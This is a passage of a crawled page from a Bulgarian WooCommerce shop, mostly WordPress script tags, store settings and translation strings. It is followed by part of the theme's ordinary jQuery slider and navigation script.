u0438%5Cu0440%5Cu0438%5Cu044f%22%2C%22SK%22%3A%22%5Cu0421%5Cu043b%5Cu043e%5Cu0432%5Cu0430%5Cu043a%5Cu0438%5Cu044f%22%2C%22SI%22%3A%22%5Cu0421%5Cu043b%5Cu043e%5Cu0432%5Cu0435%5Cu043d%5Cu0438%5Cu044f%22%2C%22SB%22%3A%22%5Cu0421%5Cu043e%5Cu043b%5Cu043e%5Cu043c%5Cu043e%5Cu043d%5Cu043e%5Cu0432%5Cu0438%20%5Cu043e%5Cu0441%5Cu0442%5Cu0440%5Cu043e%5Cu0432%5Cu0438%22%2C%22SO%22%3A%22%5Cu0421%5Cu043e%5Cu043c%5Cu0430%5Cu043b%5Cu0438%5Cu044f%22%2C%22SD%22%3A%22%5Cu0421%5Cu0443%5Cu0434%5Cu0430%5Cu043d%22%2C%22SR%22%3A%22%5Cu0421%5Cu0443%5Cu0440%5Cu0438%5Cu043d%5Cu0430%5Cu043c%22%2C%22US%22%3A%22%5Cu0421%5Cu044a%5Cu0435%5Cu0434%5Cu0438%5Cu043d%5Cu0435%5Cu043d%5Cu0438%20%5Cu0410%5Cu043c%5Cu0435%5Cu0440%5Cu0438%5Cu043a%5Cu0430%5Cu043d%5Cu0441%5Cu043a%5Cu0438%20%5Cu0429%5Cu0430%5Cu0442%5Cu0438%20%28%5Cu0421%5Cu0410%5Cu0429%29%22%2C%22RS%22%3A%22%5Cu0421%5Cu044a%5Cu0440%5Cu0431%5Cu0438%5Cu044f%22%2C%22TJ%22%3A%22%5Cu0422%5Cu0430%5Cu0434%5Cu0436%5Cu0438%5Cu043a%5Cu0438%5Cu0441%5Cu0442%5Cu0430%5Cu043d%22%2C%22TW%22%3A%22%5Cu0422%5Cu0430%5Cu0439%5Cu0432%5Cu0430%5Cu043d%22%2C%22TH%22%3A%22%5Cu0422%5Cu0430%5Cu0439%5Cu043b%5Cu0430%5Cu043d%5Cu0434%22%2C%22TZ%22%3A%22%5Cu0422%5Cu0430%5Cu043d%5Cu0437%5Cu0430%5Cu043d%5Cu0438%5Cu044f%22%2C%22TG%22%3A%22%5Cu0422%5Cu043e%5Cu0433%5Cu043e%22%2C%22TK%22%3A%22%5Cu0422%5Cu043e%5Cu043a%5Cu0435%5Cu043b%5Cu0430%5Cu0443%22%2C%22TO%22%3A%22%5Cu0422%5Cu043e%5Cu043d%5Cu0433%5Cu0430%22%2C%22TT%22%3A%22%5Cu0422%5Cu0440%5Cu0438%5Cu043d%5Cu0438%5Cu0434%5Cu0430%5Cu0434%20%5Cu0438%20%5Cu0422%5Cu043e%5Cu0431%5Cu0430%5Cu0433%5Cu043e%22%2C%22TV%22%3A%22%5Cu0422%5Cu0443%5Cu0432%5Cu0430%5Cu043b%5Cu0443%22%2C%22TN%22%3A%22%5Cu0422%5Cu0443%5Cu043d%5Cu0438%5Cu0441%22%2C%22TR%22%3A%22%5Cu0422%5Cu0443%5Cu0440%5Cu0446%5Cu0438%5Cu044f%22%2C%22TC%22%3A%22%5Cu0422%5Cu044a%5Cu0440%5Cu043a%5Cu0441%20%5Cu0438%20%5Cu041a%5Cu0430%5Cu0439%5Cu043a%5Cu043e%5Cu0441%22%2C%22TM%22%3A%22%5Cu0422%5Cu044e%5Cu0440%5Cu043a%5Cu043c%5Cu0435%5Cu043d%5Cu0438%5Cu0441%5Cu0442%5Cu0430%5Cu043d%22%2C%22UG%22%3A%22%5Cu0423%5Cu0433%5Cu0430%5Cu043d%5Cu0434%5Cu0430%22%2C%22UZ%22%3A%22%5Cu0423%5Cu0437%5Cu0431%5Cu0435%5Cu043a%5Cu0438%5Cu0441%5Cu0442%5Cu0430%5Cu043d%22%2C%22UA%22%3A%22%5Cu0423%5Cu043a%5Cu0440%5Cu0430%5Cu0439%5Cu043d%5Cu0430%22%2C%22HU%22%3A%22%5Cu0423%5Cu043d%5Cu0433%5Cu0430%5Cu0440%5Cu0438%5Cu044f%22%2C%22WF%22%3A%22%5Cu0423%5Cu043e%5Cu043b%5Cu0438%5Cu0441%20%5Cu0438%20%5Cu0424%5Cu0443%5Cu0442%5Cu0443%5Cu043d%5Cu0430%22%2C%22UY%22%3A%22%5Cu0423%5Cu0440%5Cu0443%5Cu0433%5Cu0432%5Cu0430%5Cu0439%22%2C%22FO%22%3A%22%5Cu0424%5Cu0435%5Cu0440%5Cu044c%5Cu043e%5Cu0440%5Cu0441%5Cu043a%5Cu0438%20%5Cu043e%5Cu0441%5Cu0442%5Cu0440%5Cu043e%5Cu0432%5Cu0438%22%2C%22FJ%22%3A%22%5Cu0424%5Cu0438%5Cu0434%5Cu0436%5Cu0438%22%2C%22PH%22%3A%22%5Cu0424%5Cu0438%5Cu043b%5Cu0438%5Cu043f%5Cu0438%5Cu043d%5Cu0438%22%2C%22FI%22%3A%22%5Cu0424%5Cu0438%5Cu043d%5Cu043b%5Cu0430%5Cu043d%5Cu0434%5Cu0438%5Cu044f%22%2C%22FK%22%3A%22%5Cu0424%5Cu043e%5Cu043b%5Cu043a%5Cu043b%5Cu0430%5Cu043d%5Cu0434%5Cu0441%5Cu043a%5Cu0438%20%5Cu043e%5Cu0441%5Cu0442%5Cu0440%5Cu043e%5Cu0432%5Cu0438%22%2C%22FR%22%3A%22%5Cu0424%5Cu0440%5Cu0430%5Cu043d%5Cu0446%5Cu0438%5Cu044f%22%2C%22GF%22%3A%22%5Cu0424%5Cu0440%5Cu0435%5Cu043d%5Cu0441%5Cu043a%5Cu0430%20%5Cu0413%5Cu0432%5Cu0438%5Cu0430%5Cu043d%5Cu0430%22%2C%22PF%22%3A%22%5Cu0424%5Cu0440%5Cu0435%5Cu043d%5Cu0441%5Cu043a%5Cu0430%20%5Cu041f%5Cu043e%5Cu043b%5Cu0438%5Cu043d%5Cu0435%5Cu0437%5Cu0438%5Cu044f%22%2C%22TF%22%3A%22%5Cu0424%5Cu0440%5Cu0435%5Cu043d%5Cu0441%5Cu043a%5Cu0438%20%5Cu044e%5Cu0436%5Cu043d%5Cu0438%20%5Cu0438%20%5Cu0430%5Cu043d%5Cu0442%5Cu0430%5Cu0440%5Cu043a%5Cu0442%5Cu0438%5Cu0447%5Cu0435%5Cu0441%5Cu043a%5Cu0438%20%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0442%5Cu043e%5Cu0440%5Cu0438%5Cu0438%22%2C%22HT%22%3A%22%5Cu0425%5Cu0430%5Cu0438%5Cu0442%5Cu0438%22%2C%22HK%22%3A%22%5Cu0425%5Cu043e%5Cu043d%5Cu0433%20%5Cu041a%5Cu043e%5Cu043d%5Cu0433%22%2C%22HN%22%3A%22%5Cu0425%5Cu043e%5Cu043d%5Cu0434%5Cu0443%5Cu0440%5Cu0430%5Cu0441%22%2C%22HR%22%3A%22%5Cu0425%5Cu044a%5Cu0440%5Cu0432%5Cu0430%5Cu0442%5Cu0438%5Cu044f%22%2C%22CF%22%3A%22%5Cu0426%5Cu0435%5Cu043d%5Cu0442%5Cu0440%5Cu0430%5Cu043b%5Cu043d%5Cu043e%5Cu0430%5Cu0444%5Cu0440%5Cu0438%5Cu043a%5Cu0430%5Cu043d%5Cu0441%5Cu043a%5Cu0430%20%5Cu0420%5Cu0435%5Cu043f%5Cu0443%5Cu0431%5Cu043b%5Cu0438%5Cu043a%5Cu0430%22%2C%22TD%22%3A%22%5Cu0427%5Cu0430%5Cu0434%22%2C%22ME%22%3A%22%5Cu0427%5Cu0435%5Cu0440%5Cu043d%5Cu0430%20%5Cu0433%5Cu043e%5Cu0440%5Cu0430%22%2C%22CL%22%3A%22%5Cu0427%5Cu0438%5Cu043b%5Cu0438%22%2C%22CH%22%3A%22%5Cu0428%5Cu0432%5Cu0435%5Cu0439%5Cu0446%5Cu0430%5Cu0440%5Cu0438%5Cu044f%22%2C%22SE%22%3A%22%5Cu0428%5Cu0432%5Cu0435%5Cu0446%5Cu0438%5Cu044f%22%2C%22LK%22%3A%22%5Cu0428%5Cu0440%5Cu0438%20%5Cu041b%5Cu0430%5Cu043d%5Cu043a%5Cu0430%22%2C%22SS%22%3A%22%5Cu042e%5Cu0436%5Cu0435%5Cu043d%20%5Cu0421%5Cu0443%5Cu0434%5Cu0430%5Cu043d%22%2C%22GS%22%3A%22%5Cu042e%5Cu0436%5Cu043d%5Cu0430%20%5Cu0414%5Cu0436%5Cu043e%5Cu0440%5Cu0434%5Cu0436%5Cu0438%5Cu044f%20%5Cu0438%20%5Cu042e%5Cu0436%5Cu043d%5Cu0438%20%5Cu0421%5Cu0430%5Cu043d%5Cu0434%5Cu0432%5Cu0438%5Cu0447%5Cu0435%5Cu0432%5Cu0438%20%5Cu043e%5Cu0441%5Cu0442%5Cu0440%5Cu043e%5Cu0432%5Cu0438%22%2C%22KR%22%3A%22%5Cu042e%5Cu0436%5Cu043d%5Cu0430%20%5Cu041a%5Cu043e%5Cu0440%5Cu0435%5Cu044f%22%2C%22JM%22%3A%22%5Cu042f%5Cu043c%5Cu0430%5Cu0439%5Cu043a%5Cu0430%22%2C%22JP%22%3A%22%5Cu042f%5Cu043f%5Cu043e%5Cu043d%5Cu0438%5Cu044f%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22BGN%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu043b%5Cu0432.%22%2C%22symbolPosition%22%3A%22right_space%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%252%24s%5Cu00a0%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22d.m.Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fdjimitrans.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22bg_BG%22%2C%22userLocale%22%3A%22bg_BG%22%2C%22weekdaysShort%22%3A%5B%22%5Cu043d%5Cu0434%22%2C%22%5Cu043f%5Cu043d%22%2C%22%5Cu0432%5Cu0442%22%2C%22%5Cu0441%5Cu0440%22%2C%22%5Cu0447%5Cu0442%22%2C%22%5Cu043f%5Cu0442%22%2C%22%5Cu0441%5Cu0431%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fdjimitrans.com%5C%2Fmoyat-profil%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu0412%20%5Cu043e%5Cu0447%5Cu0430%5Cu043a%5Cu0432%5Cu0430%5Cu043d%5Cu0435%20%5Cu043d%5Cu0430%20%5Cu043f%5Cu043b%5Cu0430%5Cu0449%5Cu0430%5Cu043d%5Cu0435%22%2C%22processing%22%3A%22%5Cu041e%5Cu0431%5Cu0440%5Cu0430%5Cu0431%5Cu043e%5Cu0442%5Cu043a%5Cu0430%22%2C%22on-hold%22%3A%22%5Cu0417%5Cu0430%5Cu0434%5Cu044a%5Cu0440%5Cu0436%5Cu0430%5Cu043d%5Cu0430%22%2C%22completed%22%3A%22%5Cu041f%5Cu0440%5Cu0438%5Cu043a%5Cu043b%5Cu044e%5Cu0447%5Cu0435%5Cu043d%5Cu0430%22%2C%22cancelled%22%3A%22%5Cu041e%5Cu0442%5Cu043a%5Cu0430%5Cu0437%5Cu0430%5Cu043d%5Cu0430%22%2C%22refunded%22%3A%22%5Cu0412%5Cu044a%5Cu0437%5Cu0441%5Cu0442%5Cu0430%5Cu043d%5Cu043e%5Cu0432%5Cu0435%5Cu043d%5Cu0430%20%5Cu0441%5Cu0443%5Cu043c%5Cu0430%22%2C%22failed%22%3A%22%5Cu041f%5Cu0440%5Cu043e%5Cu0432%5Cu0430%5Cu043b%5Cu0435%5Cu043d%5Cu0430%22%2C%22checkout-draft%22%3A%22%5Cu0427%5Cu0435%5Cu0440%5Cu043d%5Cu043e%5Cu0432%5Cu0430%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fdjimitrans.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22djimitrans.com%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22%5Cu041c%5Cu043e%5Cu044f%5Cu0442%20%5Cu043f%5Cu0440%5Cu043e%5Cu0444%5Cu0438%5Cu043b%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdjimitrans.com%5C%2Fmoyat-profil%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22%5Cu041f%5Cu0440%5Cu043e%5Cu0434%5Cu0443%5Cu043a%5Cu0442%5Cu0438%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdjimitrans.com%5C%2F%25d0%25bf%25d1%2580%25d0%25be%25d0%25b4%25d1%2583%25d0%25ba%25d1%2582%25d0%25b8%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22%5Cu041a%5Cu043e%5Cu043b%5Cu0438%5Cu0447%5Cu043a%5Cu0430%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdjimitrans.com%5C%2Fkolichka%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22%5Cu041f%5Cu043e%5Cu0440%5Cu044a%5Cu0447%5Cu043a%5Cu0430%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdjimitrans.com%5C%2Fporachka-2%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fdjimitrans.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fdjimitrans.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.4.7%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fdjimitrans.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D35df810863%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22BG%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fdjimitrans.com%22%2C%22wccom-back%22%3A%22%252Fprodukt%252F%2525D0%2525B3%2525D0%2525B0%2525D0%2525B9%2525D0%2525BA%2525D0%2525B0-%2525D0%2525B7%2525D0%2525B0-%2525D0%2525BC%2525D0%2525B8%2525D1%25258F%2525D1%252587%2525D0%2525BA%2525D0%2525B8%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%2235df810863%22%7D%7D%2C%22_feature_nonce%22%3A%2201d9df0c4e%22%2C%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/data-controls.min.js?ver=fe4ccc8a1782ea8e2cb1" id="wp-data-controls-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e" id="wp-html-entities-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0" id="wp-notices-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '2a10c6042a',
				wcStoreApiNonceTimestamp: '1769002388'
			};
			
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-13 06:35:33+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"bg"},"Long Sleeve Tee":["\u0422\u0435\u043d\u0438\u0441\u043a\u0430 \u0441 \u0434\u044a\u043b\u044a\u0433 \u0440\u044a\u043a\u0430\u0432"],"example product in Cart Block\u0004Beanie with Logo":["\u0428\u0430\u043f\u043a\u0430 \u0441 \u043b\u043e\u0433\u043e"],"example product in Cart Block\u0004Beanie":["\u0428\u0430\u043f\u043a\u0430"],"Beanie":["\u0428\u0430\u043f\u043a\u0430"],"Lightweight baseball cap":["\u041b\u0435\u043a\u0430 \u0431\u0435\u0439\u0437\u0431\u043e\u043b\u043d\u0430 \u0448\u0430\u043f\u043a\u0430"],"Color":["\u0426\u0432\u044f\u0442"],"Small":["\u041c\u0430\u043b\u044a\u043a"],"Size":["\u0420\u0430\u0437\u043c\u0435\u0440"],"Free shipping":["\u0411\u0435\u0437\u043f\u043b\u0430\u0442\u043d\u0430 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0430"],"Shipping":["\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430"],"Fee":["\u0422\u0430\u043a\u0441\u0430"],"Local pickup":["\u0412\u0437\u0435\u043c\u0430\u043d\u0435 \u043e\u0442 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-01-27 08:26:11+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"bg"},"Notifications":["\u0418\u0437\u0432\u0435\u0441\u0442\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/primitives.min.js?ver=6984e6eb5d6157c4fe44" id="wp-primitives-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/dist/warning.min.js?ver=122829a085511691f14d" id="wp-warning-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="wc-blocks-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-13 06:35:33+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"bg"},"Dismiss this notice":["\u0421\u043a\u0440\u0438\u0432\u0430\u043d\u0435 \u043d\u0430 \u0441\u044a\u043e\u0431\u0449\u0435\u043d\u0438\u0435\u0442\u043e"],"Show %s more option":["\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u043d\u0435 \u043d\u0430 \u043e\u0449\u0435 %s \u043e\u043f\u0446\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u043d\u0435 \u043d\u0430 \u043e\u0449\u0435 %s \u043e\u043f\u0446\u0438\u0438"],"Show less options":["\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u043d\u0435 \u043d\u0430 \u043f\u043e-\u043c\u0430\u043b\u043a\u043e \u043e\u043f\u0446\u0438\u0438"],"Show %s more":["\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u043d\u0435 \u043d\u0430 \u043e\u0449\u0435 %s","\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u043d\u0435 \u043d\u0430 \u043e\u0449\u0435 %s"],"Show less":["\u041f\u043e\u043a\u0430\u0436\u0438 \u043f\u043e-\u043c\u0430\u043b\u043a\u043e"],"Subtotal":["\u041e\u0431\u0449\u043e"],"Taxes":["\u0422\u0430\u043a\u0441\u0438"],"Remove":["\u041f\u0440\u0435\u043c\u0430\u0445\u0432\u0430\u043d\u0435"],"Fee":["\u0422\u0430\u043a\u0441\u0430"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="wc-blocks-checkout-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-13 06:35:33+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"bg"},"Dismiss this notice":["\u0421\u043a\u0440\u0438\u0432\u0430\u043d\u0435 \u043d\u0430 \u0441\u044a\u043e\u0431\u0449\u0435\u043d\u0438\u0435\u0442\u043e"],"Subtotal":["\u041e\u0431\u0449\u043e"],"Taxes":["\u0422\u0430\u043a\u0441\u0438"],"Fee":["\u0422\u0430\u043a\u0441\u0430"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}} );
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=2.98" id="aws-script-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="abovewp-bulgarian-eurozone-blocks-js-extra">
/* <![CDATA[ */
var abovewpBGE = {"conversionRate":"1.95583","primaryCurrency":"BGN","secondaryCurrency":"EUR","eurLabel":"\u20ac","bgnLabel":"\u043b\u0432.","secondaryLabel":"\u20ac","eurPosition":"right","eurFormat":"brackets"};
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/abovewp-bulgarian-eurozone/assets/js/blocks.js?ver=2.0.0" id="abovewp-bulgarian-eurozone-blocks-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/themes/accesspress-store/js/navigation.js?ver=20120206" id="accesspress-store-navigation-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/themes/accesspress-store/js/slick.js?ver=1.5.0" id="slick-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/themes/accesspress-store/js/wow.min.js?ver=1.1.2" id="wow-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/themes/accesspress-store/js/jquery.ticker.js?ver=1.0.0" id="ticker-script-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/themes/accesspress-store/js/skip-link-focus-fix.js?ver=20130115" id="skip-link-focus-fix-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/themes/accesspress-store/js/custom.js?ver=1.0.0" id="accesspress-custom-js-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript" id="cptch_front_end_script-js-extra">
/* <![CDATA[ */
var cptch_vars = {"nonce":"879358ed82","ajaxurl":"https:\/\/djimitrans.com\/wp-admin\/admin-ajax.php","enlarge":""};
/* ]]> */
</script>
<script type="4f90db832f90ddc5e973928d-text/javascript" src="https://djimitrans.com/wp-content/plugins/captcha/js/front_end_script.js?ver=6.4.7" id="cptch_front_end_script-js"></script>
<script type="4f90db832f90ddc5e973928d-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-17453025-61', 'auto');
  ga('send', 'pageview');

</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4f90db832f90ddc5e973928d-|49" defer></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://djimitrans.com/wp-content/themes/accesspress-store/js/custom.js?ver=1.0.0
body_size: 172
content:
jQuery(function ($) {

    if($('body').hasClass('rtl')){
        var rtlClass = true;
    } else {
       var rtlClass = false;
    }

    //Navigation toggle
    $("#toggle").click(function () {
        $(this).toggleClass("on");
        $("#menu").slideToggle();
    });
         

    $('.search-icon a').click(function () {
        $('.search-box').addClass('active');
    });

    $('.search-box .close').click(function () {
        $('.search-box').removeClass('active');
    });

    // Woocommerce single page thumbinal image slide
    $('.single-img .img-wrap .images > .thumbnails').slick({
        infinite: true,
        centerMode: false,
        useCss: false,
        easing: 'linear',
        edgeFriction: '0.15',
        lazyLoad: 'ondemand',
        speed: 500,
        slidesToShow: 4,
        slidesToScroll: 1,
        cssEase: 'ease',
        rtl: rtlClass,
        responsive: [
            {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    dots: true
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }

        ]
    });

// end

    $('.new-prod-slide').slick({
        infinite: true,
        centerMode: false,
        useCss: false,
        easing: 'linear',
        edgeFriction: '0.15',
        lazyLoad: 'ondemand',
        speed: 500,
        slidesToShow: 4,
        slidesToScroll: 1,
        cssEase: 'ease',
        rtl: rtlClass,
        responsive: [
            {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    dots: true
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    });

    $('.feature-cat-product').slick({
        infinite: true,
        centerMode: false,
        useCss: false,
        easing: 'linear',
        edgeFriction: '0.15',
        lazyLoad: 'ondemand',
        speed: 500,
        slidesToShow: 2,
        slidesToScroll: 1,
        cssEase: 'ease',
        rtl: rtlClass,
        responsive: [
            {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    dots: true
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
        ]
    });

    new WOW().init();

    $('#ak-top').css('right', -65);
    $(window).scroll(function () {
        if ($(this).scrollTop() > 300) {
